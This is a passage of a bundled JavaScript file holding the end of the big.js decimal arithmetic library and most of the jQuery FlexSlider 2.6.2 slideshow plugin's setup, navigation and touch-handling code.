    }

    // Initialise coefficient array of result with zeros.
    for (c = new Array(j = a + b); j--;) c[j] = 0;

    // Multiply.

    // i is initially xc.length.
    for (i = b; i--;) {
      b = 0;

      // a is yc.length.
      for (j = a + i; j > i;) {

        // Current sum of products at this digit position, plus carry.
        b = c[j] + yc[i] * xc[j - i - 1] + b;
        c[j--] = b % 10;

        // carry
        b = b / 10 | 0;
      }

      c[j] = b;
    }

    // Increment result exponent if there is a final carry, otherwise remove leading zero.
    if (b) ++y.e;
    else c.shift();

    // Remove trailing zeros.
    for (i = c.length; !c[--i];) c.pop();
    y.c = c;

    return y;
  };


  /*
   * Return a string representing the value of this Big in exponential notation rounded to dp fixed
   * decimal places using rounding mode rm, or Big.RM if rm is not specified.
   *
   * dp? {number} Decimal places: integer, 0 to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   */
  P.toExponential = function (dp, rm) {
    var x = this,
      n = x.c[0];

    if (dp !== UNDEFINED) {
      if (dp !== ~~dp || dp < 0 || dp > MAX_DP) {
        throw Error(INVALID_DP);
      }
      x = round(new x.constructor(x), ++dp, rm);
      for (; x.c.length < dp;) x.c.push(0);
    }

    return stringify(x, true, !!n);
  };


  /*
   * Return a string representing the value of this Big in normal notation rounded to dp fixed
   * decimal places using rounding mode rm, or Big.RM if rm is not specified.
   *
   * dp? {number} Decimal places: integer, 0 to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   *
   * (-0).toFixed(0) is '0', but (-0.1).toFixed(0) is '-0'.
   * (-0).toFixed(1) is '0.0', but (-0.01).toFixed(1) is '-0.0'.
   */
  P.toFixed = function (dp, rm) {
    var x = this,
      n = x.c[0];

    if (dp !== UNDEFINED) {
      if (dp !== ~~dp || dp < 0 || dp > MAX_DP) {
        throw Error(INVALID_DP);
      }
      x = round(new x.constructor(x), dp + x.e + 1, rm);

      // x.e may have changed if the value is rounded up.
      for (dp = dp + x.e + 1; x.c.length < dp;) x.c.push(0);
    }

    return stringify(x, false, !!n);
  };


  /*
   * Return a string representing the value of this Big.
   * Return exponential notation if this Big has a positive exponent equal to or greater than
   * Big.PE, or a negative exponent equal to or less than Big.NE.
   * Omit the sign for negative zero.
   */
  P.toJSON = P.toString = function () {
    var x = this,
      Big = x.constructor;
    return stringify(x, x.e <= Big.NE || x.e >= Big.PE, !!x.c[0]);
  };


  /*
   * Return the value of this Big as a primitve number.
   */
  P.toNumber = function () {
    var n = Number(stringify(this, true, true));
    if (this.constructor.strict === true && !this.eq(n.toString())) {
      throw Error(NAME + 'Imprecise conversion');
    }
    return n;
  };


  /*
   * Return a string representing the value of this Big rounded to sd significant digits using
   * rounding mode rm, or Big.RM if rm is not specified.
   * Use exponential notation if sd is less than the number of digits necessary to represent
   * the integer part of the value in normal notation.
   *
   * sd {number} Significant digits: integer, 1 to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   */
  P.toPrecision = function (sd, rm) {
    var x = this,
      Big = x.constructor,
      n = x.c[0];

    if (sd !== UNDEFINED) {
      if (sd !== ~~sd || sd < 1 || sd > MAX_DP) {
        throw Error(INVALID + 'precision');
      }
      x = round(new Big(x), sd, rm);
      for (; x.c.length < sd;) x.c.push(0);
    }

    return stringify(x, sd <= x.e || x.e <= Big.NE || x.e >= Big.PE, !!n);
  };


  /*
   * Return a string representing the value of this Big.
   * Return exponential notation if this Big has a positive exponent equal to or greater than
   * Big.PE, or a negative exponent equal to or less than Big.NE.
   * Include the sign for negative zero.
   */
  P.valueOf = function () {
    var x = this,
      Big = x.constructor;
    if (Big.strict === true) {
      throw Error(NAME + 'valueOf disallowed');
    }
    return stringify(x, x.e <= Big.NE || x.e >= Big.PE, true);
  };


  // Export


  Big = _Big_();

  Big['default'] = Big.Big = Big;

  //AMD.
  if (typeof define === 'function' && define.amd) {
    define(function () { return Big; });

  // Node and other CommonJS-like environments that support module.exports.
  } else if (typeof module !== 'undefined' && module.exports) {
    module.exports = Big;

  //Browser.
  } else {
    GLOBAL.Big = Big;
  }
})(this);
;

/*
 * jQuery FlexSlider v2.6.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */;
(function ($) {

    var focused = true;

    //FlexSlider: Object Instance
    $.flexslider = function (el, options) {
        var slider = $(el);

        // making variables public
        slider.vars = $.extend({}, $.flexslider.defaults, options);

        var namespace = slider.vars.namespace,
            msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
            touch = (("ontouchstart" in window) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
            // depricating this idea, as devices are being released with both of these events
            eventType = "click touchend MSPointerUp keyup",
            watchedEvent = "",
            watchedEventClearTimer,
            vertical = slider.vars.direction === "vertical",
            reverse = slider.vars.reverse,
            carousel = (slider.vars.itemWidth > 0),
            fade = slider.vars.animation === "fade",
            asNav = slider.vars.asNavFor !== "",
            methods = {};

        // Store a reference to the slider object
        $.data(el, "flexslider", slider);

        // Private slider methods
        methods = {
            init: function () {
                slider.animating = false;
                // Get current slide and make sure it is a number
                slider.currentSlide = parseInt((slider.vars.startAt ? slider.vars.startAt : 0), 10);
                if (isNaN(slider.currentSlide)) {
                    slider.currentSlide = 0;
                }
                slider.animatingTo = slider.currentSlide;
                slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
                slider.containerSelector = slider.vars.selector.substr(0, slider.vars.selector.search(' '));
                slider.slides = $(slider.vars.selector, slider);
                slider.container = $(slider.containerSelector, slider);
                slider.count = slider.slides.length;
                // SYNC:
                slider.syncExists = $(slider.vars.sync).length > 0;
                // SLIDE:
                if (slider.vars.animation === "slide") {
                    slider.vars.animation = "swing";
                }
                slider.prop = (vertical) ? "top" : "marginLeft";
                slider.args = {};
                // SLIDESHOW:
                slider.manualPause = false;
                slider.stopped = false;
                //PAUSE WHEN INVISIBLE
                slider.started = false;
                slider.startTimeout = null;
                // TOUCH/USECSS:
                slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function () {
                    var obj = document.createElement('div'),
                        props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
                    for (var i in props) {
                        if (obj.style[props[i]] !== undefined) {
                            slider.pfx = props[i].replace('Perspective', '').toLowerCase();
                            slider.prop = "-" + slider.pfx + "-transform";
                            return true;
                        }
                    }
                    return false;
                }());
                slider.ensureAnimationEnd = '';
                // CONTROLSCONTAINER:
                if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
                // MANUAL:
                if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

                // CUSTOM DIRECTION NAV:
                if (slider.vars.customDirectionNav !== "") slider.customDirectionNav = $(slider.vars.customDirectionNav).length === 2 && $(slider.vars.customDirectionNav);

                // RANDOMIZE:
                if (slider.vars.randomize) {
                    slider.slides.sort(function () {
                        return (Math.round(Math.random()) - 0.5);
                    });
                    slider.container.empty().append(slider.slides);
                }

                slider.doMath();

                // INIT
                slider.setup("init");

                // CONTROLNAV:
                if (slider.vars.controlNav) {
                    methods.controlNav.setup();
                }

                // DIRECTIONNAV:
                if (slider.vars.directionNav) {
                    methods.directionNav.setup();
                }

                // KEYBOARD:
                if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
                    $(document).bind('keyup', function (event) {
                        var keycode = event.keyCode;
                        if (!slider.animating && (keycode === 39 || keycode === 37)) {
                            var target = (keycode === 39) ? slider.getTarget('next') : (keycode === 37) ? slider.getTarget('prev') : false;
                            slider.flexAnimate(target, slider.vars.pauseOnAction);
                        }
                    });
                }
                // MOUSEWHEEL:
                if (slider.vars.mousewheel) {
                    slider.bind('mousewheel', function (event, delta, deltaX, deltaY) {
                        event.preventDefault();
                        var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    });
                }

                // PAUSEPLAY
                if (slider.vars.pausePlay) {
                    methods.pausePlay.setup();
                }

                //PAUSE WHEN INVISIBLE
                if (slider.vars.slideshow && slider.vars.pauseInvisible) {
                    methods.pauseInvisible.init();
                }

                // SLIDSESHOW
                if (slider.vars.slideshow) {
                    if (slider.vars.pauseOnHover) {
                        slider.hover(function () {
                            if (!slider.manualPlay && !slider.manualPause) {
                                slider.pause();
                            }
                        }, function () {
                            if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
                                slider.play();
                            }
                        });
                    }
                    // initialize animation
                    //If we're visible, or we don't use PageVisibility API
                    if (!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
                        (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
                    }
                }

                // ASNAV:
                if (asNav) {
                    methods.asNav.setup();
                }

                // TOUCH
                if (touch && slider.vars.touch) {
                    methods.touch();
                }

                // FADE&&SMOOTHHEIGHT || SLIDE:
                if (!fade || (fade && slider.vars.smoothHeight)) {
                    $(window).bind("resize orientationchange focus", methods.resize);
                }

                slider.find("img").attr("draggable", "false");

                // API: start() Callback
                setTimeout(function () {
                    slider.vars.start(slider);
                }, 200);
            },
            asNav: {
                setup: function () {
                    slider.asNav = true;
                    slider.animatingTo = Math.floor(slider.currentSlide / slider.move);
                    slider.currentItem = slider.currentSlide;
                    slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
                    if (!msGesture) {
                        slider.slides.on(eventType, function (e) {
                            e.preventDefault();
                            var $slide = $(this),
                                target = $slide.index();
                            var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                            if (posFromLeft <= 0 && $slide.hasClass(namespace + 'active-slide')) {
                                slider.flexAnimate(slider.getTarget("prev"), true);
                            } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                                slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                            }
                        });
                    } else {
                        el._slider = slider;
                        slider.slides.each(function () {
                            var that = this;
                            that._gesture = new MSGesture();
                            that._gesture.target = that;
                            that.addEventListener("MSPointerDown", function (e) {
                                e.preventDefault();
                                if (e.currentTarget._gesture) {
                                    e.currentTarget._gesture.addPointer(e.pointerId);
                                }
                            }, false);
                            that.addEventListener("MSGestureTap", function (e) {
                                e.preventDefault();
                                var $slide = $(this),
                                    target = $slide.index();
                                if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                                    slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                    slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                                }
                            });
                        });
                    }
                }
            },
            controlNav: {
                setup: function () {
                    if (!slider.manualControls) {
                        methods.controlNav.setupPaging();
                    } else { // MANUALCONTROLS:
                        methods.controlNav.setupManual();
                    }
                },
                setupPaging: function () {
                    var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
                        j = 1,
                        item,
                        slide;

                    slider.controlNavScaffold = $('<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>');

                    if (slider.pagingCount > 1) {
                        for (var i = 0; i < slider.pagingCount; i++) {
                            slide = slider.slides.eq(i);
                            if (undefined === slide.attr('data-thumb-alt')) {
                                slide.attr('data-thumb-alt', '');
                            }
                            var altText = ('' !== slide.attr('data-thumb-alt')) ? altText = ' alt="' + slide.attr('data-thumb-alt') + '"' : '';
                            item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr('data-thumb') + '"' + altText + '/>' : '<a href="#">' + j + '</a>';
                            if ('thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions) {
                                var captn = slide.attr('data-thumbcaption');
                                if ('' !== captn && undefined !== captn) {
                                    item += '<span class="' + namespace + 'caption">' + captn + '</span>';
                                }
                            }
                            slider.controlNavScaffold.append('<li>' + item + '</li>');
                            j++;
                        }
                    }

                    // CONTROLSCONTAINER:
                    (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
                    methods.controlNav.set();

                    methods.controlNav.active();

                    slider.controlNavScaffold.delegate('a, img', eventType, function (event) {
                        event.preventDefault();

                        if (watchedEvent === "" || watchedEvent === event.type) {
                            var $this = $(this),
                                target = slider.controlNav.index($this);

                            if (!$this.hasClass(namespace + 'active')) {
                                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                                slider.flexAnimate(target, slider.vars.pauseOnAction);
                            }
                        }

                        // setup flags to prevent event duplication
                        if (watchedEvent === "") {
                            watchedEvent = event.type;
                        }
                        methods.setToClearWatchedEvent();

                    });
                },
                setupManual: function () {
                    slider.controlNav = slider.manualControls;
                    methods.controlNav.active();

                    slider.controlNav.bind(eventType, function (event) {
                        event.preventDefault();

                        if (watchedEvent === "" || watchedEvent === event.type) {
                            var $this = $(this),
                                target = slider.controlNav.index($this);

                            if (!$this.hasClass(namespace + 'active')) {
                                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                                slider.flexAnimate(target, slider.vars.pauseOnAction);
                            }
                        }

                        // setup flags to prevent event duplication
                        if (watchedEvent === "") {
                            watchedEvent = event.type;
                        }
                        methods.setToClearWatchedEvent();
                    });
                },
                set: function () {
                    var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
                    slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
                },
                active: function () {
                    slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
                },
                update: function (action, pos) {
                    if (slider.pagingCount > 1 && action === "add") {
                        slider.controlNavScaffold.append($('<li><a href="#">' + slider.count + '</a></li>'));
                    } else if (slider.pagingCount === 1) {
                        slider.controlNavScaffold.find('li').remove();
                    } else {
                        slider.controlNav.eq(pos).closest('li').remove();
                    }
                    methods.controlNav.set();
                    (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
                }
            },
            directionNav: {
                setup: function () {
                    var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li class="' + namespace + 'nav-prev"><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li class="' + namespace + 'nav-next"><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

                    // CUSTOM DIRECTION NAV:
                    if (slider.customDirectionNav) {
                        slider.directionNav = slider.customDirectionNav;
                        // CONTROLSCONTAINER:
                    } else if (slider.controlsContainer) {
                        $(slider.controlsContainer).append(directionNavScaffold);
                        slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
                    } else {
                        slider.append(directionNavScaffold);
                        slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
                    }

                    methods.directionNav.update();

                    slider.directionNav.bind(eventType, function (event) {
                        event.preventDefault();
                        var target;

                        if (watchedEvent === "" || watchedEvent === event.type) {
                            target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
                            slider.flexAnimate(target, slider.vars.pauseOnAction);
                        }

                        // setup flags to prevent event duplication
                        if (watchedEvent === "") {
                            watchedEvent = event.type;
                        }
                        methods.setToClearWatchedEvent();
                    });
                },
                update: function () {
                    var disabledClass = namespace + 'disabled';
                    if (slider.pagingCount === 1) {
                        slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
                    } else if (!slider.vars.animationLoop) {
                        if (slider.animatingTo === 0) {
                            slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
                        } else if (slider.animatingTo === slider.last) {
                            slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
                        } else {
                            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
                        }
                    } else {
                        slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
                    }
                }
            },
            pausePlay: {
                setup: function () {
                    var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a href="#"></a></div>');

                    // CONTROLSCONTAINER:
                    if (slider.controlsContainer) {
                        slider.controlsContainer.append(pausePlayScaffold);
                        slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
                    } else {
                        slider.append(pausePlayScaffold);
                        slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
                    }

                    methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

                    slider.pausePlay.bind(eventType, function (event) {
                        event.preventDefault();

                        if (watchedEvent === "" || watchedEvent === event.type) {
                            if ($(this).hasClass(namespace + 'pause')) {
                                slider.manualPause = true;
                                slider.manualPlay = false;
                                slider.pause();
                            } else {
                                slider.manualPause = false;
                                slider.manualPlay = true;
                                slider.play();
                            }
                        }

                        // setup flags to prevent event duplication
                        if (watchedEvent === "") {
                            watchedEvent = event.type;
                        }
                        methods.setToClearWatchedEvent();
                    });
                },
                update: function (state) {
                    (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
                }
            },
            touch: function () {
                var startX,
                startY,
                offset,
                cwidth,
                dx,
                startT,
                onTouchStart,
                onTouchMove,
                onTouchEnd,
                scrolling = false,
                    localX = 0,
                    localY = 0,
                    accDx = 0;

                if (!msGesture) {
                    onTouchStart = function (e) {
                        if (slider.animating) {
                            e.preventDefault();
                        } else if ((window.navigator.msPointerEnabled) || e.touches.length === 1) {
                            slider.pause();
                            // CAROUSEL:
                            cwidth = (vertical) ? slider.h : slider.w;
                            startT = Number(new Date());
                            // CAROUSEL:

                            // Local vars for X and Y points.
                            localX = e.touches[0].pageX;
                            localY = e.touches[0].pageY;

                            offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 : (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) : (carousel && slider.currentSlide === slider.last) ? slider.limit : (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide : (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                            startX = (vertical) ? localY : localX;
                            startY = (vertical) ? localX : localY;

                            el.addEventListener('touchmove', onTouchMove, false);
                            el.addEventListener('touchend', onTouchEnd, false);
                        }
                    };

                    onTouchMove = function (e) {
                        // Local vars for X and Y points.

                        localX = e.touches[0].pageX;
                        localY = e.touches[0].pageY;

                        dx = (vertical) ? startX - localY : startX - localX;
                        scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

                        var fxms = 500;

                        if (!scrolling || Number(new Date()) - startT > fxms) {
                            e.preventDefault();
                            if (!fade && slider.transitions) {
                                if (!slider.vars.animationLoop) {
                                    dx = dx / ((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx) / cwidth + 2) : 1);
                                }
                                slider.setProps(offset + dx, "setTouch");
                            }
                        }
                    };

                    onTouchEnd = function (e) {
                        // finish the touch by undoing the touch session
                        el.removeEventListener('touchmove', onTouchMove, false);

                        if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                            var updateDx = (reverse) ? -dx : dx,
                                target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                            if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
                                slider.flexAnimate(target, slider.vars.pauseOnAction);
                            } else {
                                if (!fade) {
                                    slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                                }
                            }
                        }
                        el.removeEventListener('touchend', onTouchEnd, false);

                        startX = null;
                        startY = null;
                        dx = null;
                        offset = null;
                    };

                    el.addEventListener('touchstart', onTouchStart, false);
                } else {
                    el.style.msTouchAction = "none";
                    el._gesture = new MSGesture();
                    el._gesture.target = el;
                    el.addEventListener("MSPointerDown", onMSPointerDown, false);
                    el._slider = slider;
                    el.addEventListener("MSGestureChange", onMSGestureChange, false);
                    el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

                    function onMSPointerDown(e) {
                        e.stopPropagation();
                        if (slider.animating) {
                            e.preventDefault();
                        } else {
                            slider.pause();
                            el._gesture.addPointer(e.pointerId);
                            accDx = 0;
                            cwidth = (vertical) ? slider.h : slider.w;
                            startT = Number(new Date());
                            // CAROUSEL:

                            offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 : (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) : (carousel && slider.currentSlide === slider.last) ? slider.limit : (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide : (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                        }
                    }

                    function onMSGestureChange(e) {
                        e.stopPropagation();
                        var slider = e.target._slider;
                        if (!slider) {
                            return;
                        }
                        var transX = -e.translationX,
                            transY = -e.translationY;

                        //Accumulate translations.
                        accDx = accDx + ((vertical) ? transY : transX);
                        dx = accDx;
                        scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                        if (e.detail === e.MSGESTURE_FLAG_INERTIA) {
                            setImmediate(function () {
                                el._gesture.stop();
                            });

                            return;
                        }

                        if (!scrolling || Number(new Date()) - startT > 500) {
                            e.preventDefault();
                            if (!fade && slider.transitions) {
                                if (!slider.vars.animationLoop) {
                                    dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                                }
                                slider.setProps(offset + dx, "setTouch");
                            }
                        }
                    }

                    function onMSGestureEnd(e) {
                        e.stopPropagation();
                        var slider = e.target._slider;
                        if (!slider) {
                            return;
                        }
                        if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                            var updateDx = (reverse) ? -dx : dx,
                                target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                            if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
                                slider.flexAnimate(target, slider.vars.pauseOnAction);
                            } else {
                                if (!fade) {
                                    slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                                }
                            }
                        }

                        startX = null;
                        startY = null;
                        dx = null;
                        offset = null;
                        accDx = 0;
                    }
                }
            },
            resize: function () {
                if (!slider.animating && slider.is(':visible')) {
                    if (!carousel) {
                        slider.doMath();
                    }

                    if (fade) {
                        // SMOOTH HEIGHT:
                        methods.smoothHeight();
                    } else if (carousel) { //CAROUSEL:
                        slider.slides.width(slider.computedW);
                        slider.update(slider.pagingCount);
                        slider.setProps();
                    } else if (vertical) { //VERTICAL:
                        slider.viewport.height(slider.h);
                        slider.setProps(slider.h, "setTotal");
                    } else {
                        // SMOOTH HEIGHT:
                        if (slider.vars.smoothHeight) {
                            methods.smoothHeight();
                        }
                        slider.newSlides.width(slider.computedW);
                        slider.setProps(slider.computedW, "setTotal");
                    }
                }
            },
            smoothHeight: function (dur) {
                if (!vertical || fade) {
                    var $obj = (fade) ? slider : slider.viewport;
                    (dur) ? $obj.animate({
                        "height": slider.slides.eq(slider.animatingTo).innerHeight()
                    }, dur).css('overflow', 'visible') : $obj.innerHeight(slider.slides.eq(slider.animatingTo).innerHeight());
                }
            },
            sync: function (action) {
                var $obj = $(slider.vars.sync).data("flexslider"),
                    target = slider.animatingTo;

                switch (action) {
                    case "animate":
                        $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true);
                        break;
                    case "play":
                        if (!$obj.playing && !$obj.asNav) {
                            $obj.play();
                        }
                        break;
                    case "pause":
                        $obj.pause();
                        break;
                }
            },
            uniqueID: function ($clone) {
                // Append _clone to current level and children elements with id attributes
                $clone.filter('[id]').add($clone.find('[id]')).each(function () {
                    var $this = $(this);
                    $this.attr('id', $this.attr('id') + '_clone');
                });
                return $clone;
            },
            pauseInvisible: {
                visProp: null,
                init: function () {
                    var visProp = methods.pauseInvisible.getHiddenProp();
                    if (visProp) {
                        var evtname = visProp.replace(/[H|h]idden/, '') + 'visibilitychange';
                        document.addEventListener(evtname, function () {
                            if (methods.pauseInvisible.isHidden()) {
                                if (slider.startTimeout) {
                                    clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                                } else {
                                    slider.pause(); //Or just pause
                                }
                            } else {
                                if (slider.started) {
                                    slider.play(); //Initiated before, just play
                                } else {
                                    if (slider.vars.initDelay > 0) {
                                        setTimeout(slider.play, slider.vars.initDelay);
                                    } else {
                                        slider.play(); //Didn't init before: simply init or wait for it
                                    }
                                }
                            }
                        });
                    }
                },
                isHidden: function () {
                    var prop = methods.pauseInvisible.getHiddenProp();
                    if (!prop) {
                        return false;
                    }
                    return document[prop];
                },
                getHiddenProp: function () {
                    var prefixes = ['webkit', 'moz', 'ms', 'o'];
                    // if 'hidden' is natively supported just return it
                    if ('hidden' in document) {
                        return 'hidden';
                    }
                    // otherwise loop over all the known prefixes until we find one
                    for (var i = 0; i < prefixes.length; i++) {
                        if ((prefixes[i] + 'Hidden') in document) {
                            return prefixes[i] + 'Hidden';
                        }
                    }
                    // otherwise it's not supported
                    return null;
                }
            },
            setToClearWatchedEvent: function () {
                clearTimeout(watchedEventClearTimer);
                watchedEventClearTimer = setTimeout(function () {
                    watchedEvent = "";
                }, 3000);
            }
        };

        // public methods
        slider.flexAnimate = function (target, pause, override, withSync, fromNav) {
            if (!slider.vars.animationLoop && target !== slider.currentSlide) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
            }

            if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

            if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
                if (asNav && withSync) {
                    var master = $(slider.vars.asNavFor).data('flexslider');
                    slider.atEnd = target === 0 || target === slider.count - 1;
                    master.flexAnimate(target, true, false, true, fromNav);
                    slider.direction = (slider.currentItem < target) ? "next" : "prev";
                    master.direction = slider.direction;

                    if (Math.ceil((target + 1) / slider.visible) - 1 !== slider.currentSlide && target !== 0) {
                        slider.currentItem = target;
                        slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                        target = Math.floor(target / slider.visible);
                    } else {
                        slider.currentItem = target;
                        slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                        return false;
                    }
                }

                slider.animating = true;
                slider.animatingTo = target;

                // SLIDESHOW:
                if (pause) {
                    slider.pause();
                }

                // API: before() animation Callback
                slider.vars.before(slider);

                // SYNC:
                if (slider.syncExists && !fromNav) {
                    methods.sync("animate");
                }

                // CONTROLNAV
                if (slider.vars.controlNav) {
                    methods.controlNav.active();
                }

                // !CAROUSEL:
                // CANDIDATE: slide active class (for add/remove slide)
                if (!carousel) {
                    slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');
                }

                // INFINITE LOOP:
                // CANDIDATE: atEnd
                slider.atEnd = target === 0 || target === slider.last;

                // DIRECTIONNAV:
                if (slider.vars.directionNav) {
                    methods.directionNav.update();
                }

                if (target === slider.last) {
                    // API: end() of cycle Callback
                    slider.vars.end(slider);
                    // SLIDESHOW && !INFINITE LOOP:
                    if (!slider.vars.animationLoop) {
                        slider.pause();
                    }
                }

                // SLIDE:
                if (!fade) {
                    var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
                        margin, slideString, calcNext;

                    // INFINITE LOOP / REVERSE:
                    if (carousel) {
                        margin = slider.vars.itemMargin;
                        calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
                        slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
                    } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
                        slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
                    } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
                        slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
                    } else {
                        slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
                    }
                    slider.setProps(slideString, "", slider.vars.animationSpeed);
                    if (slider.transitions) {
                        if (!slider.vars.animationLoop || !slider.atEnd) {
                            slider.animating = false;
                            slider.currentSlide = slider.animatingTo;
                        }

                        // Unbind previous transitionEnd events and re-bind new transitionEnd event
                        slider.container.unbind("webkitTransitionEnd transitionend");
                        slider.container.bind("webkitTransitionEnd transitionend", function () {
                            clearTimeout(slider.ensureAnimationEnd);
                            slider.wrapup(dimension);
                        });

                        // Insurance for the ever-so-fickle transitionEnd event
                        clearTimeout(slider.ensureAnimationEnd);
                        slider.ensureAnimationEnd = setTimeout(function () {
                            slider.wrapup(dimension);
                        }, slider.vars.animationSpeed + 100);

                    } else {
                        slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function () {
                            slider.wrapup(dimension);
                        });
                    }
                } else { // FADE:
                    if (!touch) {
                        //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
